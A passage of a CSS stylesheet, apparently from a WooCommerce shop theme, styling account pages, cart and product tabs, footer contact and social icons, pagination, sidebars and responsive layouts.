    border-right: 1px solid #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a{
    border-bottom:0px solid #ffffff;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
    width:100%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
    clear:both;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
    float:left;
}
.woocommerce-info {
    border-top-color: #033772;
}
.woocommerce-info:before{
    color: #033772;
}
.static-contain{
    margin:10px 0;
}
.hentry{
    margin-bottom:0;
}
.post-detail-container{
    padding: 0 10px 20px;
    margin-bottom:30px;
    border:1px solid #eae9e7;
}
.woocommerce-account .woocommerce-MyAccount-content{
    width:100%;
    padding:10px; 
    border: 2px solid #033772;   
}
.woocommerce-MyAccount-content p{
    margin:0;
    margin-bottom:5px;
}
.woocommerce-Message--info a.button{
    height: 40px;
    background: #033772;
    border: 1px solid #033772;
    border-radius: 0;
    padding: 0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style:normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.woocommerce-error a.button, 
.woocommerce-info a.button, 
.woocommerce-message a.button{
    background: #033772;
    border-radius: 0;
    /*padding: 0px 30px;*/
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style:normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.woocommerce-error a.button:hover, 
.woocommerce-info a.button:hover, 
.woocommerce-message a.button:hover,
.woocommerce-Message--info a.button:hover{
    background: #fff;
    color: #033772;
}
.woocommerce-message {
    border-top-color: #033772;
}
.woocommerce-message:before {
    color: #033772;
}
.woocommerce-MyAccount-content h3,
.woocommerce-Address-title h3{
    margin:0;
    margin-bottom:5px;
}
.woocommerce-MyAccount-content label,
.woocommerce-EditAccountForm label{
    font-weight:bold;
}

.woocommerce-MyAccount-content fieldset,
.woocommerce-EditAccountForm fieldset{
    border-color:#ffffff !important;
    margin-bottom:10px;
}
.woocommerce-MyAccount-content a:hover,
.woocommerce-MyAccount-content a:hover{
    color:#033772;
}
#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input{
    border-radius:0;

}
.woocommerce td.product-quantity {
    min-width: 180px;
}
.woocommerce .quantity .qty{
    height:40px;
    margin-top:0px;
    border-radius:0px;    
    font-size: 16px;
}
.product-name a{
    color:#212121;
    font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border:none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color:#141414 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border:none !important;
    background:#033772 !important;
    border-radius:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
    color:#ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
    margin:0px;
    padding:0;
}

.woocommerce-page div.product .woocommerce-tabs{
    margin-top:20px;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-description   p{
    margin:0;
    padding:10px 0px;    
    border-top: 1px dotted rgba(0,0,0,.1);
}
.woocommerce div.product .woocommerce-tabs .panel h2{
    padding:10px 0px;
    margin:0;
    font-size:18px;
    line-height:1;
}
.woocommerce-Tabs-panel--description h2{
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    border:1px solid #033772;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    background: none !important;
}
/* .woocommerce form.checkout_coupon .form-row-first{
    width:100% !important;
}*/
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text{
    height:40px;    
    width:120px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #033772;
    color: #ffffff;
    border: 2px solid #033772;
}
.woocommerce-cart .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2, 
.woocommerce-page .cart-collaterals .cross-sells h2,
.related.products h2,
.up-sells.upsells.products h2,
.woocommerce-account #customer_login .col-1 h2,
.woocommerce-account #customer_login .col-2 h2,
.woocommerce-order-details h2,
.woocommerce-customer-details h2{
    margin-top: 0;
    background-color: #e8e8e8;
    padding-left: 10px;
    border-left: 3px solid #033772;
    font-size: 18px;
    font-weight: 700;
    line-height: 2.3;
    margin-bottom: 0;
    text-align: left;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt,
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    background: #033772;
}
.woocommerce .woocommerce-customer-details address{
    border-radius: 0;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
    background: #fff;
    color: #033772;
}
.static-contain .cart-collaterals .products .box-hover .add-to-links{
    display:none;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    padding-left:40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{
    color:#ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover a{
    color:#6b6b6b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after{
    display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color:#ffffff;
    font-weight:normal;
    font-size:16px;
}
.woocommerce-billing-fields h3, 
.woocommerce-shipping-fields h3, 
h3#order_review_heading,
.woocommerce-additional-fields h3,
.woocommerce-Address-title h3 {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #033772;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
}
.products.list .itemimg{
    float:left;
    width:33.33%;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.products.list .itemimg .productimage{
    display:block;
}
.products.list .itemimg .productimage img{ 
    width:100% !important;   
    transition: all 0.3s linear !important;
    -moz-transition: all 0.3s linear !important;
    -webkit-transition: all 0.3s linear !important;
}
.products.list .item-title {
    padding-left:10px;
    float:left;
}

ul.products.list li.product .gridlist-buttonwrap {
    display:inline-block;
    width:auto !important;
    float:none !important;
    position:absolute;
    bottom:0px;
    right:15px;
    z-index:9;
}
.woocommerce .gridlist-buttonwrap  a.button.add_to_cart_button{
    padding-left:60px;
    padding-right:20px;
}
.woocommerce nav.woocommerce-pagination ul{
    border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #033772;
    margin-right: 5px;
    padding: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a{
    line-height:35px;
    padding:0;
    min-width:35px;
    text-align:center;
}
.woocommerce nav.woocommerce-pagination{
    padding:15px 0px;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    font-size:16px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #033772;
    color: #ffffff;
}


/*--------------------------------------------------------------
## Footer section start 
--------------------------------------------------------------*/
.footer-middle,
.footer-top,
.footer-bottom{
    border-top: 1px solid #e5e5e5;
    font-size:14px;
}
.footer-middle .footerarea{
    border-right: 1px solid #e5e5e5;
    float: left;
    width: 25%;
    padding:30px 15px;
}
.footer-middle .footerarea:last-child{
    border-right: 0px solid #e5e5e5;
}

.footerarea .widget{
    margin:0 !important;
}

.footerarea h4 {
    color: #000;
    background-color: inherit;
    border: none !important;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 0;
    padding: 0 0 20px;
    text-transform: uppercase;
}
.footerarea ul li {
    line-height: 22px;
    font-weight: 700;
}
.footerarea ul li a {
    margin: 6px 0;
    display: block;
}
.footerarea ul li:last-child {
    padding-bottom: 0px;
}


.contacts-info address {
    position:relative;
    border: medium none;
    color: #666;
    display: block;
    font-size: 12px;
    font-style: normal;
    line-height: 1.5em;
    margin: 0px;
    text-align: left;
    font-weight: 500;
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
    margin-bottom:15px;
}
.contacts-info address i{
    display: inline-block;
    vertical-align: middle;
    position:absolute;
    top:0;
    left:0;
}
.add-icon:before {
    content: "\f041";
    font-family: FontAwesome;
    font-size: 15px;
    color: #033772;
    height: 35px;
    width: 35px;
    line-height: 32px;
    display: inline-block;
    float: left;
    font-style: normal;
    text-align: center;
    border-radius: 30px;
    border: 1px solid #033772;
    border-radius: 25px;
    background: #f9f9f9;
}
.phone-footer {
    overflow: hidden;
    position:relative;
    font-size: 12px;
    color: #666;
    font-weight: 500;   
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
    margin-bottom:15px;
}
.phone-icon{
    position:absolute;
    top:0;
    left:0;
}
.phone-icon:before {
    content: "\f095";
    border: 1px solid #033772;
    border-radius: 25px;
    color: #033772;
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 15px;
    font-style: normal;
    height: 35px;
    line-height: 34px;
    text-align: center;
    width: 35px;
    background: #f9f9f9;
}
.email-footer {
    overflow: hidden;
    position:relative;
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
}
.email-icon {
    position:absolute;
    top:0;
    left:0;
    display: inline-block;
    vertical-align: middle;
    
}
.email-icon:before {
    content: "\f0e0";
    background: none repeat scroll 0 0 #f9f9f9;
    border: 1px solid #033772;
    border-radius: 25px;
    color: #033772;
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 13px;
    font-style: normal;
    height: 35px;
    line-height: 33px;
    text-align: center;
    width: 35px;
}

.email-footer a{
    color:#333;
    font-weight:normal;
}
.email-footer a:hover{
    color:#033772;
}

/*--------------------------------------------------------------
## Footer top section start
--------------------------------------------------------------*/
.footer-top {
    clear: both;
    overflow: hidden;
    padding: 40px 0;
}
.sociallink .social {
    float: left;
    margin-top: 0px;
}
.sociallink .social ul {
    float: left;
    margin: 0px;
    list-style: none;
    padding: 0px;
}
.sociallink .social ul li {
    margin: 0px 5px 0px 0px;
    display: inline-block;
}

/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
.social .fb a:before {
    content: "\f09a";
    font-family: FontAwesome;
}
.social .fb a {
    background: #3C5B9B;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .fb a:hover {
    background: #3C5B9B;
}
.social .tw a:before {
    content: "\f099";
    font-family: FontAwesome;
}
.social .tw a {
    background: #359BED;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .tw a:hover {
    background: #359BED;
}
.social .googleplus a:before {
    content: "\f0d5";
    font-family: FontAwesome;
}
.social .googleplus a {
    background: #E33729;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .googleplus a:hover {
    background: #E33729;
}
.social .rss a:before {
    content: "\f09e";
    font-family: FontAwesome;
}
.social .rss a {
    content: "\f09e";
    font-family: FontAwesome;
    background: #FD9F13;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .rss a:hover {
    background: #FD9F13;
}
.social .pintrest a:before {
    content: "\f0d3";
    font-family: FontAwesome;
}
.social .pintrest a {
    content: "\f0d3";
    font-family: FontAwesome;
    background: #cb2027;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .pintrest a:hover {
    background: #cb2027;
}
.social .linkedin a:before {
    content: "\f0e1";
    font-family: FontAwesome;
}
.social .linkedin a {
    content: "\f0e1";
    font-family: FontAwesome;
    background: #027ba5;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .linkedin a:hover {
    background: #027ba5;
}
.social .youtube a:before {
    content: "\f167";
    font-family: FontAwesome;
}
.social .youtube a {
    background: #F03434;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .youtube a:hover {
    background: #F03434;
}
.social {
    float: left;
    margin-top: 4px;
}
.social ul {
    float: left;
    margin: 0px;
    list-style: none;
    padding: 0px;
}
.social ul li {
    margin: 0px 5px 0px 0px;
    display: inline-block;
}
.social a {
    transition: background 400ms ease-in-out;
}

/*--------------------------------------------------------------
## Footer Social Icons
--------------------------------------------------------------*/
.social .fb a:before {
    content: "\f09a";
    font-family: FontAwesome;
}
.social .fb a {
    background: #3C5B9B;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .fb a:hover {
    background: #3C5B9B;
}
.social .tw a:before {
    content: "\f099";
    font-family: FontAwesome;
}
.social .tw a {
    background: #359BED;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .tw a:hover {
    background: #359BED;
}
.social .googleplus a:before {
    content: "\f0d5";
    font-family: FontAwesome;
}
.social .googleplus a {
    background: #E33729;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .googleplus a:hover {
    background: #E33729;
}
.social .rss a:before {
    content: "\f09e";
    font-family: FontAwesome;
}
.social .rss a {
    content: "\f09e";
    font-family: FontAwesome;
    background: #FD9F13;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .rss a:hover {
    background: #FD9F13;
}
.social .pintrest a:before {
    content: "\f0d3";
    font-family: FontAwesome;
}
.social .pintrest a {
    content: "\f0d3";
    font-family: FontAwesome;
    background: #cb2027;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .pintrest a:hover {
    background: #cb2027;
}
.social .linkedin a:before {
    content: "\f0e1";
    font-family: FontAwesome;
}
.social .linkedin a {
    content: "\f0e1";
    font-family: FontAwesome;
    background: #027ba5;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .linkedin a:hover {
    background: #027ba5;
}
.social .youtube a:before {
    content: "\f167";
    font-family: FontAwesome;
}
.social .youtube a {
    background: #F03434;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .youtube a:hover {
    background: #F03434;
}
.payment-accept {
    line-height:0;
    float:right;
}
.payment-accept img {
    margin-left:5px;
    height:35px;
}

/*--------------------------------------------------------------
## Footer bottom section start
--------------------------------------------------------------*/
.footer-bottom {
    margin: auto;
    overflow: hidden;
    padding: 15px 0px;
    width: 100%;
}
.footer-bottom .coppyright {
    float:left;
    color: #666;
    font-weight: 700;
}
.footer-bottom .companylinks{
    float:right;
    font-size:12px;
}

.footer-bottom .companylinks ul {
    padding: 0px;
    margin: 0;
}
.footer-bottom .companylinks ul li {
    display: inline-block;
    list-style: none;
    border-right: 1px solid #ccc;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.footer-bottom .companylinks ul li:last-child{
    border-right: 0;
}
.footer-bottom  a{
    color: #666;
}
.footer-bottom a:hover {
    color: #033772;
}

.footer .footerarea section{
    margin-bottom: 30px !important;
}

/*--------------------------------------------------------------
## Footer section ends
--------------------------------------------------------------*/
.scrollup {
    color: #fff;
    text-align: center;
    bottom: 60px;
    display: none;
    height: 55px;
    line-height: 40px;
    overflow: hidden;
    position: fixed;
    right: 10px;
    text-decoration: none;
    width: 50px;
    background-color: #033772;
    text-transform: uppercase;
    z-index: 100;
    border-radius: 2px;
}
.scrollup:hover {
    opacity:0.9;
}

.scrollup i.fa{
    font-size: 35px;
    color:#ffffff;
    margin-top: 8px;
}

/*--------------------------------------------------------------
## Inner page css start
--------------------------------------------------------------*/
.nav-previous a, 
.nav-next a {
    height: 40px;
    line-height: 40px;
    background: #033772;
    color: #ffffff;
    position: relative;
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 98%;
}
.nav-previous a {
    padding-left: 40px;
    float: left;
}
.nav-next a {
    padding-right: 40px;
    float: right;
    font-weight: 500;
}
.nav-previous a:before, 
.nav-next a:before {
    position: absolute;
    font-family: "FontAwesome";
    color: #ffffff;
    top: 0;
}
.nav-previous a:before {
    left: 10px;
    content: "\f060";
}
.nav-next a:before {
    right: 10px;
    content: "\f061";
}
.nav-previous a:after, 
.nav-next a:after {
    background: rgba(255, 255, 255, 0.1);
    height: 96px;
    width: 80px;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: absolute;
    content: "";
    top: 0;
}
.nav-next a:after {
    right: 15px;
    top: -25px;
    -webkit-transform: rotate(-70deg);
    -moz-transform: rotate(-70deg);
    transform: rotate(-70deg);
    -webkit-transform-origin: 100% 0 0;
    -moz-transform-origin: 100% 0 0;
    transform-origin: 100% 0 0;
}

.nav-previous a:after {
    left: 15px;
    top: -25px;
    -webkit-transform: rotate(70deg);
    -moz-transform: rotate(70deg);
    transform: rotate(70deg);
    -webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}
.inner_page{
    padding:30px 0px;
    /*background: #f8f8f8;*/
}
.widget-area .widget{
    margin:0;
    margin-bottom:20px;
}
.content-area,
.widget-area{    
    position:relative;
    width:100%;
    display:inline-block;
    /*padding:15px;*/
    background:#ffffff;
}
.page .content-area{
    padding: 0 15px;
}
.widget-area {
    padding-top: 0px;
}
.onsidebar .widget-area{
    display:none;
}
.nosidebar .content-area{
    position:relative;
    width:100%;
    display:inline-block;
    padding:0px 15px;
}

.leftsidebar .content-area{
    float:right;
    width: calc(66.66% - 30px);
    margin: 0px 15px;
}
.leftsidebar .widget-area.left{
    float:left;
    width:calc(33.33% - 30px);
    margin: 0px 15px;
}
.rightsidebar  .content-area{
    float:left;
    width: calc(66.66% - 30px);
    margin: 0px 15px;
}
.rightsidebar .widget-area.right{
    float:right;
    width:calc(33.33% - 30px);
    margin: 0px 15px;
}
.bothsidebar .content-area{
    float:left;
    width:50%;
    left:25%;
}
.bothsidebar .widget-area.left{
    right:50%;
    float:left;
    width:calc(25% - 30px);
    margin: 0px 15px;
}
.bothsidebar .widget-area.right{
    float:right;
    width:calc(25% - 30px);
    margin: 0px 15px;
}



/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagination {
    padding:0 20px;
    text-align: center;
    margin-bottom: 15px;
}
.pagination > span {
    font-size: 14px;
    color: #ffffff;
    background-color: #033772;
    padding: 11px;
    border-right: 1px solid #033772;
    margin-right: 5px;
}

.pagination span.current {
    padding: 14px !important;
}

.pagination span.current, 
.pagination a {
    text-align: center;
    border: 1px solid #e7e7e7;
    font-size: 16px;
    border: 1px solid #033772;
    margin-right: 5px;
    padding: 10px 15px;
}
.pagination span.current, 
.pagination a:hover {
    border:1px solid #033772;
    background-color:#033772;
    color:#ffffff;
}

.products.list li{
    padding-bottom:0px !important;
}
ul.products.list li.product hr{
    margin-bottom:0;
}
.woocommerce ul.products li.product a img{
    margin:0;
}
.woocommerce .woocommerce-result-count{
    display:block;
    float:right;
    text-align:right;
    font-size:16px;
    padding-top:10px;
    margin-bottom:0;
}
.gridlist-toggle{
    float:left;
    clear:none !important;
    padding:0 !important;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{
    float:left;
    margin:0;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    border: none;
    font-size: 16px;
    background: #f8f8f8;
    padding: 4px 10px;
    margin-right:10px;
    height:40px;
}
.gridlist-toggle a{
    margin-right:3px;
    height:40px;
    width:40px;
    background: rgba(3,55,114,0.8) !important;
}
.gridlist-toggle a.active,
.gridlist-toggle a:hover,
.gridlist-toggle a:focus{
    background: #033772 !important;
}
.gridlist-toggle .dashicons:before, 
.gridlist-toggle .dashicons{
    font-size:25px !important;
    color:#ffffff;
}
ul.products.list li.product .box-hover img{
    margin-bottom:0 !important;
    float:right !important;
    width: auto !important;
}
#primary .gridlist-toggle{
    padding:0 !important;
}
.yith-wcwl-wishlistexistsbrowse {
    font-size:16px;
}
.yith-wcwl-wishlistexistsbrowse  a {
    color:#033772;
    display:block;
}
.yith-wcwl-wishlistexistsbrowse  span {
    color:#141414;
    font-size:12px;
}
.woocommerce ul.products{
    margin:0px -15px;
}
.woocommerce-page.columns-2 ul.products li.product, 
.woocommerce.columns-2 ul.products li.product{
    width:50%;
    margin:0;
    padding:5px;
}
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product{
    width:33.33%;
    margin:0;
    padding:15px;
}
.woocommerce-page.columns-4 ul.products li.product, 
.woocommerce.columns-4 ul.products li.product{
    width:25%;
    margin:0;
    padding:15px;
}
.upsellswrap{
    margin-bottom:15px;
}
iv.quantity input{    
    border: 1px solid #1976d2;
}
div.quantity input,
div.quantity button{
    float:left;
}
div.quantity{
    float:left;
    margin:0px;
    clear:both;
    background:#033772 ;
    clear:both;
    margin-right:5px;
}
.woocommerce div.product .woocommerce-product-rating{
    display:none;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary{
    margin:0px;
}
.woocommerce div.product .product_title{
    line-height:1;
    margin-bottom:10px;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size:14px;
    line-height:1;
    margin:0;
    margin-bottom:10px;
    padding-bottom:10px;
}
.woocommerce div.product .star-rating{
    display:none;
}
.woocommerce div.product p.price{
    border-bottom: 1px dotted rgba(0,0,0,.1);
}
.single-product .summary.entry-summary .clear {
    display: none;
}
div[itemprop="description"] p{
    margin:0;
}

.woocommerce #review_form #respond{
    width: 100%;
}

/*--------------------------------------------------------------
##  Responsive CSS Area
--------------------------------------------------------------*/
@media (max-width: 1200px){    

    body.boxed .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .topheader .quickinfowrap{
        float: none;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
    }
    .topheader .toplinkswrap{
        float: none;
        width: 100%;
        text-align: center;
    }

    .blocktitle h2{
        display:block;
        margin-bottom:5px;
    }
    .blocktitle div{
        border:none;
        margin-left:0;
        padding-left:0;
        white-space: nowrap;
        width: calc(100% - 70px);
        overflow: hidden;
        text-overflow: ellipsis;
    }
      /**********menu toggle*********/
    .main-menu .main-menu-links ul > li > a{
        padding: 23px 12px 19px;
        font-size: 12px;
    }
    .category-menu-title{
        font-size: 12px;
        padding: 23px 15px 19px;
    }
    .main-menu .main-menu-links ul li.menu-item-has-children > a:after {
        margin-top: -6px;
    }
}
@media (max-width: 1065px){
    .our-features-box .feature-box-div{
        padding: 0 10px;
    }
    .our-features-box .feature-box{
        font-size: 12px;
    }
    .our-features-box .feature-box span{
        font-size: 25px;
        margin-right: 8px;
    }
}
@media (max-width: 1050px){
    .footer-bottom .coppyright{
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
    .footer-bottom .companylinks {
        float: none;
        text-align: center;
    }
}
@media (max-width: 1024px){
    .box-hover{
        left: 0;
    }
    .box-hover .add-to-links li a:hover,
    .box-hover .add-to-links li a:focus {
        padding-right:0;
        font-size: 11px;
        background: #1f72ce;
        color: #ffffff;
        border: none;
        padding-left: 0;
        margin: 0;
    }
    .box-hover .add-to-links li a{
        position: relative;
        transition: none;
        width: 40px;
        padding-left: 0;
        overflow: hidden;
    }
    .box-hover .add-to-links li a:after{
        float: none;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
    }
    .box-hover .add-to-links li a.link-wishlist .yith-wcwl-add-button{
        height: 40px;
    }
    .view-cart:focus .top-cart-content{
        opacity: 1;
        visibility: visible;
    }
    /*********home catogory slider*****/
    .categoryarea ul.categoryslider li .categorycount{
        top: auto;
        bottom: 0;
        margin-top: 0;
        opacity: 1;
        visibility: visible;
    }
    .categoryarea ul.categoryslider li .categorycount h3.headertitle{
        font-size: 16px;
    }
    .categoryarea ul.categoryslider li .categorycount p.count{
        font-size: 12px;
    }
}
@media (max-width: 992px){

    .blocktitle p {
        display: none;
    }
    .blocktitle h2 {
        text-transform: capitalize;
        margin-bottom: 0;
        padding: 5px 0;
    }
    .widget_product_search input[type="submit"]{
        width: auto;
        padding: 15px 5px;
    }

    .menu-category ul ul{
        display: none;
    }
    .menu-category ul li:hover ul{
        display:none;
    }

    span.sub-toggle,
    span.sub-toggle-children,
    span.sub-toggle-cat{
        display: block;
    }
    .menu-main-menu-container{
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: auto;
        background: #033772;
        z-index: 99;
    }
    .main-menu-links ul li.menu-item-has-children>ul>li.menu-item-has-children>a:after,
    .main-menu .main-menu-links ul li.menu-item-has-children>a:after,
    .menu-category ul li.menu-item-has-children >a:after {
        display: none;
    }

    .main-menu .main-menu-links ul li ul {
        display: none;
        visibility: unset;
        box-shadow: none;
       -webkit-box-shadow: none;
    }


    .sparklelogo{
        width:250px;
    }
    .rightheaderwrap {
        width: calc( 100% - 250px );
    }
    .rightheaderwrap #cat{
        width:140px;
        min-width:inherit;
    }
    .rightheaderwrap #search {
        width: calc(100% - 140px);
    }
    .root-item{
        display:none;
    }
    .page-template-template-box #page nav.main_menu_category_menu .category-menu-main{
        left:0;
    }
    /***************menu toggle****************/
    .main-menu .main-menu-links{
        margin-left: 0;
    }
    .main-menu .toggle-wrap{
        display:block;
    }
    .main-menu .toggle-wrap .toggle{
        display: inline-block;
        padding: 15px 0px 13px;
        font-size: 16px;
        color: #ffffff;
        text-transform: uppercase;
        cursor: pointer;
        text-align: right;
        z-index: 999;
        position: relative;
        display: inline-block;
    }
    .main_menu_category_menu .category-menu-main{
        right: 15px;
        border-right: none;
    }
    /*.main_menu_category_menu .category-menu-main{
        margin-right: 15px;
    }*/
    .main-menu .toggle-wrap .toggle i,
    .main-menu .toggle-wrap .toggle span{
        display: inline-block;
    }
    .main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul{
    opacity: 1;
    z-index: 99;
} 
    .main-menu .main-menu-links{
        display:none;
    }
    .category-menu-title{
        /*height: 50px;*/
        padding: 15px 15px 13px;
        font-size: 16px;
        width: auto;
    }
    .main-menu .main-menu-links ul li{
        float: none;
        display: block;
    }
    nav.main_menu_category_menu .main-menu {
        /*text-align: left;*/
        height:auto;
        display: block;
        text-align: right;
    }
    nav.main_menu_category_menu .main-menu ul li a{
        text-align: left;
    }
    .main-menu .main-menu-links .menu,
    .page-template-template-box #page .main-menu .main-menu-links .menu {
        width:100%;
    }
    .main-menu .main-menu-links ul li ul{
        position: static;
        width: auto;
        top: auto;
        height: auto;
        opacity: 1;
        background: #033772;
    }
    .main-menu .main-menu-links ul > li > a,
    .main-menu .main-menu-links ul > li.menu-item-has-children li a{
        padding: 10px 15px;
    }
    /*************category submenu*******/
    .menu-category ul ul{
        left: 0;
        /* display: block; */
        width: 100%;
        position: static;
        min-width: 0;
    }
    .menu-category ul li a{
        padding: 10px 15px;
    }
    /**************************/
    .our-features-box .feature-box-div{
        width:50%;
    }
    .our-features-box .feature-box{
        text-align: left;
        
    }

    .sparklestore-blogwrap .bloginner .blogtitle {
        padding: 10px;
        height:55px;
    }
    .sparklestore-blogwrap .bloginner .blogmeta {
        height: 46px;
        line-height: 46px;
    }
    .sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date {
        line-height: 46px;
    }

    .sparklestore-blogwrap .bloginner .blogshortinfo {
        margin:10px;
    }
    .blocktitle{
        padding:10px 15px;
    }
    .topheader .quickinfowrap{
        margin-bottom: 10px;
    }
    .topheader .quickinfowrap,
    .topheader .toplinkswrap{
        width: 100%;
        text-align: center;
        
    }
    .topheader .quickinfowrap .quickinfo li, 
    .topheader .toplinkswrap .toplinks ul li{
        margin-bottom: 15px;
    }
    /*side bar css start*/
    .content-area,
    .widget-area{    
        position:relative;
        display:block;
    }
    .nosidebar .content-area{
        position:relative;
        width:100%;
        display:inline-block;
        padding: 15px;
    }

    .leftsidebar .content-area{
        float:none;
        width:100%;
        margin:0;
    }
    .leftsidebar .widget-area.left{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .rightsidebar  .content-area{
        float:none;
        width:100%;
        margin:0;
    }
